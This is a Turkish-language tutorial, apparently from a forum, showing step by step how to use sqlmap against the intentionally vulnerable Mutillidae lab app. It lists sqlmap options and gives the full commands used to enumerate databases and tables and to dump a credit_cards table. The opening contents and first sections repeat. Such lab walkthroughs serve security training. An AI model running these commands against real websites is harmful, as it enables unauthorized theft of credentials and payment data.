İçindekiler;

1-Sqlmap Nedir

2-Sqlmap Verileri ve Parametreleri

3-Sqlmap.CONF

4-Mutillidea

5-Adım Adım Sqlmap Kullanımı

6-Parametrelerin Kullanımı ve Bazı Komutlar

1-Sqlmap Nedir

Sqlmap açık kaynak kodlu sql injection açıklığı tespit ve istismar

etme aracındandır. Kendisine sağlanan hedef web uygulamasının kullandığı veritabanı sistemine gönderdiği sorgular ve komutlar ile sistem üzerindeki sql injection tipini tespit eder yine kendisine verdiğimiz parametreler ile çeşitli bilgileri hedef veritabanından alır.

2-Sqlmap Verileri ve Parametreleri

1-Sqlmap Nedir

2-Sqlmap Verileri ve Parametreleri

3-Sqlmap.CONF

4-Mutillidea

5-Adım Adım Sqlmap Kullanımı

6-Parametrelerin Kullanımı ve Bazı Komutlar

1-Sqlmap Nedir

Sqlmap açık kaynak kodlu sql injection açıklığı tespit ve istismar

etme aracındandır. Kendisine sağlanan hedef web uygulamasının kullandığı veritabanı sistemine gönderdiği sorgular ve komutlar ile sistem üzerindeki sql injection tipini tespit eder yine kendisine verdiğimiz parametreler ile çeşitli bilgileri hedef veritabanından alır.

2-Sqlmap Verileri ve Parametreleri

- Veritabanı türü ve versiyonu (–banner,–all)

- Mevcut kullanılan veritabanı ve erişilebilen veritabanı isimleri (–current-db, –dbs)

- Veritabanı tabloları(tables) ve bu tablolara ait kolonları(columns) (–tables, –columns)

- Veritabanı datası(–dump, –dump-all)

- Veritabanı mevcut kullanıcılar ve tüm kullanıcılar(–current-user,–users)

- Veritabanı kullanıcısının parolası (–passwords)

- Veritabanı kullanıcısının DB admin olup olmadığı bilgisi(–is-dba)

- Hedef sunucu hakkında bilgi(İşletim sistemi Uygulamanın kullanıldığı teknoloji vs. (-f)

- URL (–url, -r )

- Burp suite ve WebScarp proxy logu (–log , -l)

- HTTP taleplerinin bir dosyadan okunulması (–r)

- Google üzerinden URL toplayıp input olarak alabilmek(-g)

- /sqlmap/sqlmap.conf dosyası -c parametresi ile verilerek tüm konfigrasyon input olarak verilebilir. (-c)

3-sqlmap.conf

Sqlmap.conf dosyası oldukça ileri düzey parameterlere sahipYukarıda gösterdiğim parametreler bu conf dosyasına girilerek buradan okunması sağlanılacağı gibi, çeşitli farklı işlemlerde (WAF/IPS/IDS keşfi yapıp/yapmama uzak sunucuda okunacak dosya, uzak sunucuda yürütülecek komut vs. )yapılailmektedir

4-Mutillidea

Mutillidea uygulamasında database table ve column isimlerine daha sonrasında ise kullanıcı bilgilerini ve database versiyonu gibi bilgilere ulaşmamızı sağlar Bu bilgilere ulaşıldıktan sonra sorgular yazarız ve daha sonra Sqlmap ile uzun ve karmaşık komutlar yazmak yerine bu araca gerekli parametreleri vererek istediğimiz sonuçlara ulaşırız

Nasıl mı ? Hadi başlayalım;



Öncelikle Mutillidae uygulamasına Browser üzerinden girişimizi yapıyoruz.

Resimde görmüş olduğumuz OWASP Top 10 -> A1- Injection -> SQLi-Extract Data -> User Info tabına gidiyoruz. Sonrasında karşımıza çıkan login ekranından giriş yapmaya çalışıyoruz.



Giriş yapmaya çalıştığımızda hata veriyor ve resmi dikkatli incelediğimizde URL kısmında giriş yapmaya çalıştığımız kullanıcımıza ait bilgilerin var olduğunu görüyoruz Aslında bizimde tam olarak ihtiyacımız olan bu URL ‘di artık Sqlmap yardımıyla ne tür sql injection zaafiyetleri içerdiğini görebileceğiz.



İlk olarak terminalimiz açıyoruz ve aşağıdaki komutu çalıştırıyoruz,

Kod:

sqlmap

Komutu çalıştırdıktan sonra mutillidea uygulamasında aldığımız hatada oluşan URL ‘li kopyalıyoruz ve komut satırında aşağıdaki şekilde yapıştırıyoruz.

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details"Sonrasında bize username alanı ile igili açığı olduğunu söylüyor

Daha sonra Database isimlerine ulaşmak için aşağıdaki komutu çalıştırıyoruz

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details" --dbs

Artık Database isimlerine erişmi olduk



Şimdi sırada güncel veritabanına ulaşmak var

Kullanımda olan güncel veritabanına ulaşmak için

Aşağıdaki komutu çalıştırıyoruz

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details" --current-db

Şuan kullanmış olduğu güncel veritabanına

Yukardaki komut ile erişmiş olduk

Sırada veritabanı tablolarına erişmek var

Mevcut kullanımda olan veritabanı tablo isimlerine erişmek için

komutumuzu Aşağıdaki gibi güncelledik.

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

Resimde gördüğünüz gibi “owasp10” veritabanına ait tablo isimlerini elde etmiş olduk.

Şimdi ise sırada column isimlerine ulaşmak var.

Aşağıdaki komut yardımı ile column isimlerine ulaşırız.

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details" --columns -T credit_cards -D owasp10



Şimdi kart bilgilerini görelim bakalım

Aşağıdaki komut ile ilgili table'nın tüm bilgilerine erişebiliriz.

Kod:

sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details" -T credit_cards -D owasp10 --dump

Buraya kadar okuduğunuz için

Teşekkürler

Saygı ve Sevgilerimle

Point Prank

Son düzenleme: